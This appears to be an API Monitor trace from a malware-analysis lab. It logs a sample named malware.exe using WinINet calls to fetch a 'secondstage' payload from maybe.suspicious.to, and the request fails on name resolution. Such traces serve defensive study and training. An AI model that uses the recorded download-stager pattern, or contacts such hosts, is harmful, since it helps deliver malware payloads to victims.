 Monitored Processes
C:\Users\User\Downloads\01-lab-files\task
Summary | 5 calls | 2 KB used | malware.exe
# Time of Day Thread Module API Return Value Error Duration
1 1:20:05.075 PM 1 malware.exe InternetCrackUrlA ( "http://maybe.suspicious.to/secondstage", 0, 0, 0x0019... TRUE 0.0014689
2 1:20:05.075 PM 1 malware.exe InternetOpenA ( "Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trid... 0x00cc0004 0.0139959
3 1:20:05.092 PM 1 malware.exe InternetConnectA ( 0x00cc0004, "maybe.suspicious.to", INTERNET_DEFAUL... 0x00cc0008 0.0047907
4 1:20:05.092 PM 1 malware.exe HttpOpenRequestA ( 0x00cc0008, "GET", "/secondstage", NULL, NULL, 0x00... 0x00cc000c 0.0001697
5 1:20:05.092 PM 1 malware.exe HttpSendRequestA ( 0x00cc000c, "Accept-Language: en-us" , 24, NULL, 0 ) FALSE 12007 = The server na... 0.0737602
Parameters: InternetCrackUrlA (Wininet.dll)
# Type Name Pre-Call Value Post-Call Value
1 LPCTSTR lpszUrl 0x031a3400 0x031a3400
TCHAR "http://maybe.suspicious.to/secon... "http://maybe.suspicious.to/secondstage"
2 DWORD dwUrlLength 0 0
3 DWORD dwFlags 0 0
4 LPURL_COMPO... lpUrlComponents 0x0019fad4 0x0019fad4 = { dwStructSize = 60, lpszScheme = 0x00...
BOOL Return TRUE
Hex Buffer: 39 bytes (Post-Call)
1 2 4 8 L B
0000 68 74 74 70 3a 2f 2f 6d 61 79 62 65 2e 73 75 73 70 69 63 69 6f 75 73 2e 74 6f http://maybe.suspicious.to
001a 2f 73 65 63 6f 6e 64 73 74 61 67 65 00 /secondstage.
Call Stack: InternetCrackUrlA (Wininet.dll)
# Module Address Offset Location
1 malware.exe 0x00410a1a 0x10a1a
2 malware.exe 0x0041048a 0x1048a
3 malware.exe 0x004122b9 0x122b9
4 KERNEL32.DLL 0x763a7d69 0x17d69 BaseThreadInitThunk + 0x19
5 ntdll.dll 0x7755bb9b 0x6bb9b RtlInitializeExceptionChain + 0x6b
Output
------ Loading Cached Definitions from C:\Users\User\AppData\Local\Temp\apimonitor-definitions-{f8fcc4bc-8d07-4c9f
------ Finished Loading 2119 Files ------
Categories: 835
Variables: 19678
DLLs: 222
APIs: 15885
COM Interfaces: 1826
COM Methods: 22262